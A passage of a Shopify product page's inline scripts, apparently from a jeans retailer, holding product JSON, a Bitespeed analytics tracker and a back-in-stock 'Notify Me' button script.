OLIVE","OLIVE","Sale"],"price":114700,"price_min":114700,"price_max":114700,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46003877609730,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747397975","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877642498,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747397982","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Olive High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877675266,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747397999","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877708034,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747398002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877740802,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747398019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877773570,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747398026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877806338,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747398033","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46003877839106,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747398040","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_6418faa5-826e-47e7-8574-32c725ba4470.jpg?v=1757928295","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e1929fab-d10b-4972-8a05-30794e488da1.jpg?v=1757928295","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_15b3b482-8155-4fb9-ac39-d9e0efcf5540.jpg?v=1768817588","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a1594074-4c16-4a4c-aa42-bc2e0a149177.jpg?v=1768817588","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4ea6bc72-4f57-490d-abd5-72060c34017a.jpg?v=1768817588","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_aadea876-a7fa-4ae0-ac39-2e3bacf23fb5.jpg?v=1768817588","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1067764f-cc9b-4856-b9b1-0516b960d362.jpg?v=1768817588"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_6418faa5-826e-47e7-8574-32c725ba4470.jpg?v=1757928295","options":["Size"],"media":[{"alt":null,"id":35038637785346,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_6418faa5-826e-47e7-8574-32c725ba4470.jpg?v=1757928295"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_6418faa5-826e-47e7-8574-32c725ba4470.jpg?v=1757928295","width":1080},{"alt":null,"id":35038637818114,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e1929fab-d10b-4972-8a05-30794e488da1.jpg?v=1757928295"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e1929fab-d10b-4972-8a05-30794e488da1.jpg?v=1757928295","width":1080},{"alt":null,"id":35038637687042,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_15b3b482-8155-4fb9-ac39-d9e0efcf5540.jpg?v=1768817588"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_15b3b482-8155-4fb9-ac39-d9e0efcf5540.jpg?v=1768817588","width":1080},{"alt":null,"id":35038637719810,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a1594074-4c16-4a4c-aa42-bc2e0a149177.jpg?v=1768817588"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a1594074-4c16-4a4c-aa42-bc2e0a149177.jpg?v=1768817588","width":1080},{"alt":null,"id":35038637654274,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4ea6bc72-4f57-490d-abd5-72060c34017a.jpg?v=1768817588"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4ea6bc72-4f57-490d-abd5-72060c34017a.jpg?v=1768817588","width":1080},{"alt":null,"id":35038637752578,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_aadea876-a7fa-4ae0-ac39-2e3bacf23fb5.jpg?v=1768817588"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_aadea876-a7fa-4ae0-ac39-2e3bacf23fb5.jpg?v=1768817588","width":1080},{"alt":null,"id":35038637883650,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1067764f-cc9b-4856-b9b1-0516b960d362.jpg?v=1768817588"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1067764f-cc9b-4856-b9b1-0516b960d362.jpg?v=1768817588","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-742 OLIVE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOlive\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% COTTON+30% TENCEL\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"}];
        if (!collectionObjError && collectionProductsObj && !collectionProductsObj.error) {
            collectionProductsObj.forEach(function(p){
                var pos = 1;
                bitespeedLayer.ecommerce.impressions.push({
                    id: p.id,
                    product_id: p.id,
                    name: p.title,
                    price: (p.price/100).toFixed(0),
                    brand: p.vendor,
                    category: p.type,
                    list_position : pos,
                    variants : p.variants.map(function(variant) { return { id: variant.id , sku : variant.sku } }),
                    list_name : location.pathname,
                    list : location.pathname, // duplicate property for GTM
                    collection_id: collectionObjId,
                    collection_name: collectionObjHandle,
                    collection_default_sort_by: collectionObjDefaultSortBy,
                    collection_sort_by: collectionObjSortBy,
                    collection_filters: collectionObjFilters,
                    collection_curernt_type: collectionObjCurrentType,
                    collection_template_suffix: collectionObjTemplateSuffix,
                    handle : p.handle
                })
                pos++
            });
        }
      
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
    var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    var ldTracker = function(){
      document.addEventListener('DOMContentLoaded', function() {
          if (typeof bitespeedLayer !== 'undefined' && bitespeedLayer.ecommerce) {
              // run list, product, and clientID scripts everywhere
              listViewScript();
              productPageScript();
          }
      });
    }
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
            "page_url": window.location.href,
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    collection_id: bitespeedLayer.ecommerce.impressions[0].collection_id,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list
                if(hasLocalStorage) product.list_id = localStorage.list
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "page_url": window.location.href,
            "event" : product
          }
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
       loadScript('https://code.jquery.com/jquery-3.7.1.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
} else {
        ldTracker(jQuery);
}
        // ldTracker();
        function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<script
  type="text/javascript"
  name="NAMESPACED-NOTIFY_ME"
>
  var popup_id = "";
  var product = null || {};
  var product_id = null || "";
  var current_variant = null || "";
  var is_current_variant_available = true;
  var buyNowElement = null;
  var mainNewButton = null;
  var notify_me_text = "Notify Me";
  var shop_domain = "";
  var dont_show_notify_me_strict = false;

  var variants = product.variants

  // variables to build custom logic for different brands
  var globalFormEle = null;
  var globalPrimaryBtn = null;

  var getParameterByNameTemp = (str, url = window.location.href) => {
    str = str.replace(/[\[\]]/g, "\\$&");
    let regex = new RegExp("[?&]" + str + "(=([^&#]*)|&|#|$)").exec(url);
    return regex ? (regex[2] ? decodeURIComponent(regex[2].replace(/\+/g, " ")) : "") : null;
  }

  var variantParam = getParameterByNameTemp("variant");
  if (variantParam && !isNaN(variantParam)) {
    // getting variant param from the url and if it is a proper number set the current_variant as that
    current_variant = Number(variantParam);
  } else if (!current_variant && Array.isArray(variants) && variants.length > 0) {
    // else set the first variant as the current variant
    current_variant = variants[0].id;
  }

  // console.log(product, product_id, current_variant, variants, "DATA IS HEREEE");

  // var popup_id = "";
  // var product = {};
  // var product_id = "";
  // var current_variant = "";
  // var is_current_variant_available = false;
  // var buyNowElement = null;
  // var mainNewButton = null;

  // const variants = [];

  var CREATED_NOTIFY_ME_BUTTON_CLASS = "bitespeed-notify-me-button";
  var CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_CLASS}`;
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS = "bitespeed-notify-me-button-parent";
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS}`;

  var notifyMeTexts = ["notify me", "notify"];
  var soldOutTexts = ["sold out", "out of stock"];

  var wordsToRemove = ["sold out", "out of stock"].concat(notifyMeTexts);
  var buyButtonTexts = ["buy now", "buy it", "buy it now", "sold out"];
</script>
<!-- END app snippet -->


<!-- BEGIN app snippet: bitespeed-back-in-stock --><script
  type="text/javascript"
  name="BITESPEED-BIS-NOTIFY_ME"
>
  var entityHandle = "high-rise-flare-jeans";
  var popup_id = "";
  var product = null;
  var product_id = null;
  var current_variant = null;
  var is_current_variant_available = true;
  var buyNowElement = null;
  var mainNewButton = null;
  var notify_me_text = "Notify Me";
  var shop_domain = "";
  var dont_show_notify_me_strict = false;

  var variants = product?.variants
  var productCollections = product?.collections

  window.product_id = product_id;
  window.current_variant = current_variant;

  // variables to build custom logic for different brands
  var globalFormEle = null;
  var globalPrimaryBtn = null;
  var globalParentElement = null;

  var variantParam = getParameterByName("variant");
  if (variantParam && !isNaN(variantParam)) {
    // getting variant param from the url and if it is a proper number set the current_variant as that
    current_variant = Number(variantParam);
  // } else if (
  //   !current_variant ||
  //   !product.variants ||
  //   (Array.isArray(product.variants) && product.variants.length <= 0) ||
  //   !Array.isArray(product.variants)
  // ) {
  //   const productFetch = await fetch(`/products/${entityHandle}.js`, {
  //     method: "GET",
  //     headers: {
  //       "Content-Type": "application/json",
  //     },
  //   }).then((res) => res.json());

  //   if (productFetch) {
  //     console.log("Product fetched from /products/:handle.js", productFetch);
      
  //     product = productFetch;
  //     variants = productFetch.variants;
  //   }
  } else if (!current_variant && Array.isArray(product?.variants) && product?.variants.length > 0) {
    // change the current_variant to the first variant in the url

    // window.history.replaceState(
    //   {},
    //   document.title,
    //   window.location.pathname + "?variant=" + product.variants[0].id
    // );

    // getting the first variant that is available
    // if no variant is available then set the current_variant to the first variant
    for (let i = 0; i < product.variants.length; i++) {
      if (product.variants[i].available) {
        current_variant = product.variants[i].id;
        break;
      }
    }

    // else set the first variant as the current variant
    if (!current_variant) {
      current_variant = product.variants[0].id;
    }
  }

  // var popup_id = "";
  // var product = {};
  // var product_id = "";
  // var current_variant = "";
  // var is_current_variant_available = false;
  // var buyNowElement = null;
  // var mainNewButton = null;

  var CREATED_NOTIFY_ME_BUTTON_CLASS = "bitespeed-notify-me-button";
  var CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_CLASS}`;
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS = "bitespeed-notify-me-button-parent";
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS}`;

  var notifyMeTexts = ["notify me", "notify"];
  var soldOutTexts = ["sold out", "out of stock"];

  var wordsToRemove = ["sold out", "out of stock"].concat(notifyMeTexts);
  var buyButtonTexts = ["buy now", "buy it", "buy it now", "sold out"];

  var default_formSelector = [
    "form.product_form",
    "form.productForm",
    ".product-form",
    ".product_form",
    ".ProductForm",
    ".shopify-product-form",
    ".product-single__form",
    "form[action='/cart/add']",
    "form[action='/cart/add.js']",
  ];
  var default_buttonSelector = [
    "button[type='submit']",
    "input[name='add']",
    "button[name='add']",
    "input[type='submit']",
    "input[value='Sold out']",
  ];

  const modifyDefaultSelectorsForBrands = () => {
    const shopUrl = window.Shopify.shop;

    if (shopUrl === "vip-lhb2021.myshopify.com") {
      default_formSelector = [".product__form__wrapper"];
      default_buttonSelector = [".wishlisthero-product-page-button-container"];
      // soldOutTexts = soldOutTexts.concat(["add to wishlist"])
      buyButtonTexts = buyButtonTexts.concat(["add to wishlist"]);
    }
  };
  modifyDefaultSelectorsForBrands();

  // UTILS
  function checkIfStringIncludes(string, words) {
    return words.some((word) => string.toLowerCase().includes(word.toLowerCase()));
  }
  function isDefined(value) {
    return null != value;
  }
  function getParameterByName(str, url = window.location.href) {
    str = str.replace(/[\[\]]/g, "\\$&");
    let regex = new RegExp("[?&]" + str + "(=([^&#]*)|&|#|$)").exec(url);
    return regex ? (regex[2] ? decodeURIComponent(regex[2].replace(/\+/g, " ")) : "") : null;
  }
  function addMargin(button) {
    // button.style.margin = "5px";
    button.style.marginTop = "5px";
    button.style.marginLeft = "5px";
    button.style.marginRight = "5px";
    button.style.marginBottom = "5px";
  }

  function onNotifyButtonClicked() {
    // using global variable - bitespeed_popups
    // const product = null
    // const selected_variant = null

    // exact methods and constants from bitespeed-popup.js file
    // console.log(popup_id, "AAAAA", product_id, "VVVV", current_variant, `${(popup_id + "").trim()}:bitespeed_popup`);
    bitespeed_popups[`${(popup_id + "").trim()}:bitespeed_popup`].show("", true, {
      popupTrigger: "back_in_stock",
      productId: product_id,
      variantId: current_variant,
    });
  }

  function addCustomStylesBasedOnBrand(button, isParent) {
    if(isParent) {
      switch (window.Shopify.shop) {
        case 'belvish.myshopify.com': {
          button.style.marginTop = '10px';
          button.style.width = '100%';
        }
        case 'overlays-clothing.myshopify.com': {
          button.style.marginBottom = '16px';
        }
        default:
          break;
      }
      return 
    }

    switch (window.Shopify.shop) {
      case "headphone-zone.myshopify.com": {
        button.style.width = "100%";
        break;
      }
      case "the-indian-ethnic-company.myshopify.com": {
        button.style.margin = "8px 0px";
        break;
      }
      default:
        break;
    }

    return button;
  }

  /**
   * method to add neccessary properties to the
   * new notify button... handling many edges cases as well...
   */
  function addNeccessaryProperties(button) {
    // adding all the neccessary properties
    button.type = "button";
    button.name = "notify_me";
    button.disabled = false;
    button.ariaDisabled = false; // edge case, few websites are using aria-disabled
    // adding/overriding some styles
    button.style.display = "inline-block";
    button.style.opacity = "1";
    button.style.pointerEvents = "auto";
    button.style.cursor = "pointer";
    button.classList.remove("disabled"); // edge case:
    // removing the click events from
    button.click = () => {};
    button.onclick = () => {};

    // some custom brand specific attributes or properties
    button.removeAttribute("data-notification-popup");
    button.removeAttribute("data-add-to-cart");

    const customButton = addCustomStylesBasedOnBrand(button);

    return customButton;
  }

  function ifPassedNumberCondition(condition, conditionValue, actualValue) {
    if (condition === "greater than") {
      return actualValue > conditionValue;
    } else if (condition === "less than") {
      return actualValue < conditionValue;
    } else if (condition === "equals to") {
      return actualValue === conditionValue;
    } else if (condition === "not equals to") {
      return actualValue !== conditionValue;
    } else if (condition === "greater than or equals to") {
      return actualValue >= conditionValue;
    } else if (condition === "less than or equals to") {
      return actualValue <= conditionValue;
    }
    return false;
  }

  function isVariantAvailableBasedOnPopupTriggers() {
    /**
     * this is a part of popup triggers only
     * but being handled here as there are no option for variant-wise trigger
     */
    if (
      window?.bspdPopupProductMetadata !== undefined &&
      window?.bspdPopupProductMetadata !== null
    ) {
      const {
        popupId,
        value,
        condition,

        ...variants
      } = window.bspdPopupProductMetadata || {};
      console.log(variants, "variants asldfjas");

      if (variants[window.ShopifyAnalytics.meta.selectedVariantId]) {
        const inventoryQuantity =
          variants[window.ShopifyAnalytics.meta.selectedVariantId]
            ?.inventoryQuantity || null;

        if (inventoryQuantity === null) return true;

        return !ifPassedNumberCondition(condition, value, inventoryQuantity);
      }

      return true;
    }

    return true;
  }

  function checkVariantIsAvailable() {
    if (!product.variants || product.variants.length <= 0) {
      is_current_variant_available = true;
      return true;
    }

    for (let i = 0; i < product.variants.length; i++) {
      const variantId = Number(product.variants[i].id);
      const currentVariantId = Number(current_variant);

      if (variantId === currentVariantId) {
        if (product.variants[i].available === null || product.variants[i].available === undefined) dont_show_notify_me_strict = true;

        is_current_variant_available = product.variants[i].available;

        const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

        return is_current_variant_available && secondaryPopupTriggerCondition;
      }
    }

    const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

    return false && secondaryPopupTriggerCondition;
  }

  function checkOneVariantIsAvailable() {
    let is_variant_available = true,
      is_variant_found = true;

    if (!current_variant) return null;

    if (!product.variants || product.variants.length <= 0) {
      is_vairant_available = true;
      return false;
    }

    for (let i = 0; i < product.variants.length; i++) {
      let variant = product.variants[i];

      // Number(variant.id) === Number(current_variant) && (is_variant_found = variant.available),
      //   (is_variant_available = is_variant_available || variant.available);
      if (Number(variant.id) === Number(current_variant)) {
        is_variant_found = variant.available;
        is_variant_available = is_variant_available || variant.available;
      }
    }

    const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

    return (is_variant_available && is_variant_found && product.variants.length >= 1) && secondaryPopupTriggerCondition;
  }

  function refreshBackInStockButton() {
    if (is_current_variant_available) {
      let buttonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);

      isDefined(buttonParent) && (buttonParent.innerHTML = ""), bspdAddBackInStockButton();
    } else {
      bspdAddBackInStockButton();
    }
  }

  /**
   * This function is used to check if the variant is available and reload the button
   * if it is available.
   */
  function delayedRefreshButton() {
    setTimeout(function () {
      const newVariant = getParameterByName("variant") || window.ShopifyAnalytics.meta.selectedVariantId;
      if (newVariant === null) {
        return;
      }

      let tempVariant = current_variant;
      current_variant = Number(newVariant);

      if (tempVariant !== current_variant) {
        checkVariantIsAvailable();

        refreshBackInStockButton();
      }
    }, 2);
  }

  // custom logic for different brands
  function showNotifyBTNOnCustomBrandLogicPass() {
    /**
     * this variable is a by pass mechanism
     * mostly made when safari is not getting enought variant availability data
     * so we are not showing notify me button
     * in that case...
     */
    if (dont_show_notify_me_strict) return false;

    // dependent on primary button
    if (globalPrimaryBtn) {
      if (shop_domain === "neeshperfumes.com") {
        if (String(globalPrimaryBtn.innerText).toLowerCase() === "validate") return false;
      } else if (shop_domain === "carrypro.in") {
        const getButtonAttributes = globalPrimaryBtn.attributes;
        const disabledAttribute = getButtonAttributes.getNamedItem("disabled");

        return true;
        return disabledAttribute && disabledAttribute.value === "disabled";
        // } else if (shop_domain === 'theindianethnicco.com') {
        //   // custom request of 'theindianethnicco'
        //   // to only show when all the variants are out of stock
        //   return product.variants.every(variant => !variant.available);
      }
    }

    return true;
  }

  /**
   * function to add custom logic for notify me button
   * for few brands the existing button criteria is not enough
   * or maybe the button is not getting rendered properly
   */
  function addCustomLogicForNotifyMeButton() {
    // if(shop_domain === 'capresebags.com') {
    //   const form = document.getElementById('wishlisthero-product-page-button-container');
    //   if(form) {
    //     const button = form.getElementsByClassName('product__form--add-to-cart');
    //     // add the button at the beginning of the form
    //     if(button && button.length > 0) {
    // console.log(111111)
    // createBackInStockButton(button[0], true);
    //     }
    //   }
    // }
  }

  /**
   * this method renders the notify me button taking the reference from the
   * primary original button data
   */
  function createBackInStockButton(buttonReference, dontDisableOgButton = false) {
    let button = document.querySelector(CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR);

    if (!isDefined(button)) {
      let newButton = buttonReference.cloneNode(true) || document.createElement("button");
      addNeccessaryProperties(newButton, buttonReference);

      newButton.classList.add(CREATED_NOTIFY_ME_BUTTON_CLASS);
      newButton.innerText = "";
      newButton.onclick = () => {};
      newButton.click = () => {};
      newButton.removeEventListener("click", () => {});

      let textAddedInChild = false;

      for (let child of buttonReference.childNodes) {
        let clonedChild = child.cloneNode(true);
        clonedChild.innerText = "";
        clonedChild.onclick = () => {};
        clonedChild.click = () => {};
        clonedChild.removeEventListener("click", () => {});

        if (child.nodeType === 1) {
          if (checkIfStringIncludes((child.innerText + "").toLowerCase(), wordsToRemove) && !textAddedInChild) {
            textAddedInChild = true;
            clonedChild.innerText = notify_me_text;
          }

          newButton.appendChild(clonedChild);
        }
      }

      if (!textAddedInChild) {
        newButton.innerText = notify_me_text;
      }

      /**
       * removing the disabled class from the button
       */
      if (!dontDisableOgButton)
        if (isDefined(buttonReference)) {
          for (let i = 0; i < newButton.classList.length; i++) {
            if (
              "disabled" === newButton.classList[i] ||
              "pe_none" === newButton.classList[i] ||
              "product__submit__add" === newButton.classList[i] ||
              newButton.classList[i].includes("disabled")
            )
              newButton.classList.remove(newButton.classList[i]);
          }
        }

      newButton.style = "cursor: pointer !important; visibility: visible; " + "; display: block !important;";

      if (window.Shopify.shop === '3b0520-2.myshopify.com') {
        newButton.style = `${newButton.style}; color: #ffffff !important; background-color: #0C1929 !important;`;
      } else if (window.Shopify.shop === 'angel-rocket-india.myshopify.com') {
        newButton.style = `${newButton.style}; color: #FF7E7C !important;`;
      }

      if (!buyNowElement) {
        addMargin(newButton);
        addMargin(buttonReference);
      }

      let buttonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
      addCustomStylesBasedOnBrand(buttonParent, true)

      if (showNotifyBTNOnCustomBrandLogicPass()) {
        // isDefined(buttonParent) &&
        buttonParent.appendChild(newButton),
          (newButton.onclick = () => {
            onNotifyButtonClicked();
          }),
          (newButton.ontouchstart = () => {
            onNotifyButtonClicked();
          });

        if (buyNowElement) {
          buyNowElement.style.display = "none";
        }

        buttonParent.style.display = "block";
        globalParentElement.style.display = "block";
      }
    }
  }

  function createBackInStockButtonParent(form, buttonReference) {
    let parent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
    mainNewButton = parent;

    if (!isDefined(parent)) {
      let newParent = document.createElement("div");
      newParent.classList.add(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS);

      globalParentElement = buttonReference.parentElement;

      if (buttonReference.nextSibling) {
        globalParentElement.style.display = "block";
        globalParentElement.insertBefore(newParent, buttonReference.nextSibling);
      } else {
        globalParentElement.style.display = "block";
        globalParentElement.appendChild(newParent);
      }
      mainNewButton = newParent;
      // form.appendChild(newParent);
    }
    createBackInStockButton(buttonReference);
  }

  function bspdAddBackInStockButton() {
    const is_one_variant_available = checkOneVariantIsAvailable();

    if (is_one_variant_available === null) {
      return;
    }

    if (is_one_variant_available) {
      if (mainNewButton) mainNewButton.style.display = "none";
      if (buyNowElement) {
        buyNowElement.style.display = "block";
      }
      return;
    } else {
      if (buyNowElement) buyNowElement.style.display = "none";
      if (mainNewButton) mainNewButton.style.display = "block";
    }

    let formSelector = default_formSelector.find((e) => document.querySelector(e));
    let formElement = document.querySelector(formSelector);
    globalFormEle = formElement;

    let buttonSelector = default_buttonSelector.find((e) => document.querySelector(formSelector + " " + e));
    let primaryButton = document.querySelector(formSelector + " " + buttonSelector);
    globalPrimaryBtn = primaryButton;

    let siblingElements = Array.from(formElement.querySelectorAll("a, button, input"));

    buyNowElement = siblingElements.find((el) => {
      let innerText = (el.innerText + "").toLowerCase();
      let value = (el.value + "").toLowerCase();

      return checkIfStringIncludes(innerText, buyButtonTexts) || checkIfStringIncludes(value, buyButtonTexts);
    });

    const backInStockButtonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
